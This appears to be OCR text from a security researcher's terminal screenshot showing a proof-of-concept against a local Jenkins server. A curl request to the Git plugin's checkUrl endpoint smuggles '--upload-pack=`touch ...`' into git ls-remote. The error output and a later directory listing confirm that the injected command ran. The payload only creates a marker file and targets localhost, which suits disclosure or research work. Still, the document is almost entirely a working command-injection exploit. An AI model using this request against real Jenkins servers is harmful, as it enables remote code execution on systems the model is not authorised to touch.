 phra at kali in /home/phra
λ curl 'http://localhost:8080/job/test/descriptorByName/hudson.plugins.git.UserRemoteConfig/checkUrl' -d "value=--upload-pack=`touch /tmp/iwantmore.pizza`" -H 'Cookie: sc
reenResolution=1920x1080; JSESSIONID.12b2950f=node01g8ll43eh3a3w2tq2xccjj1bt26.node0' -H 'Origin: http://localhost:8080' -H 'Accept-Encoding: gzip, deflate, br' -H 'Accept-
Language: en-US,en;q=0.9,it;q=0.8' -H 'X-Prototype-Version: 1.7' -H 'X-Requested-With: XMLHttpRequest' -H 'Connection: keep-alive' -H 'Jenkins-Crumb: 73e6f9a627f329c27e9b4a
709ac55c53' -H 'Pragma: no-cache' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36' -H 'Content-type
: application/x-www-form-urlencoded; charset=UTF-8' -H 'Accept: text/javascript, text/html, application/xml, text/xml, */*' -H 'Cache-Control: no-cache' -H 'Referer: http:/
/localhost:8080/job/test/configure' -H 'DNT: 1' --compressed
<div class=error><img src='/static/7801089b/images/none.gif' height=16 width=1>Failed to connect to repository : Command &quot;git ls-remote -h --upload-pack=`touch /tmp/iw
antmore.pizza` HEAD&quot; returned status code 128:<br>stdout: <br>stderr: `touch /tmp/iwantmore.pizza` &#039;HEAD&#039;: line 1: HEAD: not found<br>fatal: Could not read f
rom remote repository.<br><br>Please make sure you have the correct access rights<br>and the repository exists.<br></div>⏎
phra at kali in /home/phra
λ 0 < 00:00:00 < 01:14:45
sudo /home/phra 172x18
bash-4.4$ ls
hsperfdata_jenkins jetty-0.0.0.0-8080-war-_-any-6101878169963128299.dir jna--1712433994 winstone385310984473193989.jar
bash-4.4$ ls
hsperfdata_jenkins iwantmore.pizza jetty-0.0.0.0-8080-war-_-any-6101878169963128299.dir jna--1712433994 winstone385310984473193989.jar
bash-4.4$